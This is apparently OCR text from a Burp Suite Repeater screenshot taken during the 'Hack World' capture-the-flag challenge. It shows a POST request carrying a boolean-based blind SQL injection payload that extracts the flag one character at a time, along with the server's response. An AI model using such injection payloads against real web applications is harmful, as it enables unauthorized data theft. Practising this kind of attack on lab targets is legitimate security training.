 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.3 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 CSRF
1 × 2 × +
发送 取消 < > 目标: http://node4.anna.nssctf.cn:28751
请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28751
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node4.anna.nssctf.cn:28751
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer: http://node4.anna.nssctf.cn:28751/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1715603912
14 Connection: close
15
16 id=(select(ascii(substr(flag,1,1))=78)from(flag))
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 14 May 2024 05:43:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 312
8
9 <html>
10 <head>
11 <title>
Hack World
</title>
12 </head>
13 <body>
14 <h3>
All You Want Is In Table 'flag' and the column is 'flag'
</h3>
15 <h3>
Now, just give the id of passage
</h3>
16 <form action="index.php" method="POST">
17 <input type="text" name="id">
18 <input type="submit">
19 </form>
20 </body>
21 </html>
22 Hello, glzjin wants a girlfriend.
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
请求头
响应头